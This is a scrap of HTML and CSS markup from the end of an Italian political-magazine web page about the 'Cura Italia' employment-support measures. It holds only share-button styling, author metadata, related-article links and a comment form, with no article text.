.td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friformismoesolidarieta.it%2Fla-rivista%2Fsostenibilita%2Fcura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cura+Italia%3A+sostegno+all%E2%80%99occupazione+e+ai+lavoratori&url=https%3A%2F%2Friformismoesolidarieta.it%2Fla-rivista%2Fsostenibilita%2Fcura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito%2F&via=Asso_Res" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Cura+Italia%3A+sostegno+all%E2%80%99occupazione+e+ai+lavoratori %0A%0A https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/&title=Cura+Italia%3A+sostegno+all%E2%80%99occupazione+e+ai+lavoratori" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://riformismoesolidarieta.it/author/emiliano-de-santis/" aria-label="author-photo"><img alt='Emiliano De Santis' src='https://secure.gravatar.com/avatar/ee836569c2b33aa0feb07be4a8a70ead3d13e354ab2f3cf1aedbfbe492889914?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee836569c2b33aa0feb07be4a8a70ead3d13e354ab2f3cf1aedbfbe492889914?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://riformismoesolidarieta.it/author/emiliano-de-santis/">Emiliano De Santis</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Emiliano De Santis"><meta itemprop="url" content="https://riformismoesolidarieta.it/author/emiliano-de-santis/"></span><meta itemprop="datePublished" content="2020-04-05T14:33:23+02:00"><meta itemprop="dateModified" content="2023-07-08T13:00:11+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png"></span><meta itemprop="name" content="Riformismo e Solidariet&agrave;"></span><meta itemprop="headline " content="Cura Italia: sostegno all’occupazione e ai lavoratori"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riformismoesolidarieta.it/wp-content/uploads/2020/04/shutterstock_426500653.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2990,"live_filter_cur_post_author":"64","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "28";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "10";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICOLI CORRELATI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riformismoesolidarieta.it/la-rivista/politica/primo-maggio-festa-del-lavoro-le-parole-del-presidente-mattarella/"  rel="bookmark" class="td-image-wrap " title="Primo Maggio, Festa del Lavoro: le parole del presidente Mattarella" ><img class="entry-thumb" src="[data-uri]" alt="" title="Primo Maggio, Festa del Lavoro: le parole del presidente Mattarella" data-type="image_tag" data-img-url="https://riformismoesolidarieta.it/wp-content/uploads/2025/05/Screenshot_20250501_101803_Chrome-218x150.jpg" data-img-retina-url="https://riformismoesolidarieta.it/wp-content/uploads/2025/05/Screenshot_20250501_101803_Chrome-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://riformismoesolidarieta.it/la-rivista/politica/primo-maggio-festa-del-lavoro-le-parole-del-presidente-mattarella/"  rel="bookmark" title="Primo Maggio, Festa del Lavoro: le parole del presidente Mattarella">Primo Maggio, Festa del Lavoro: le parole del presidente Mattarella</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riformismoesolidarieta.it/la-rivista/generazioni/le-nostre-scelte-per-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Le nostre scelte per i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le nostre scelte per i giovani" data-type="image_tag" data-img-url="https://riformismoesolidarieta.it/wp-content/uploads/2024/10/Napoli-giovani-in-piazza-Plebiscito-218x150.jpeg" data-img-retina-url="https://riformismoesolidarieta.it/wp-content/uploads/2024/10/Napoli-giovani-in-piazza-Plebiscito-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://riformismoesolidarieta.it/la-rivista/generazioni/le-nostre-scelte-per-i-giovani/"  rel="bookmark" title="Le nostre scelte per i giovani">Le nostre scelte per i giovani</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riformismoesolidarieta.it/la-rivista/politica/le-politiche-del-lavoro-del-governo-meloni/"  rel="bookmark" class="td-image-wrap " title="Le politiche del lavoro del Governo Meloni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le politiche del lavoro del Governo Meloni" data-type="image_tag" data-img-url="https://riformismoesolidarieta.it/wp-content/uploads/2024/06/lavoro-azienda-218x150.jpg" data-img-retina-url="https://riformismoesolidarieta.it/wp-content/uploads/2024/06/lavoro-azienda-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://riformismoesolidarieta.it/la-rivista/politica/le-politiche-del-lavoro-del-governo-meloni/"  rel="bookmark" title="Le politiche del lavoro del Governo Meloni">Le politiche del lavoro del Governo Meloni</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/#respond" style="display:none;">Cancella la risposta</a></small></h3><form action="https://riformismoesolidarieta.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commento:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sito Web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pubblica Commento" /> <input type='hidden' name='comment_post_ID' value='2990' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
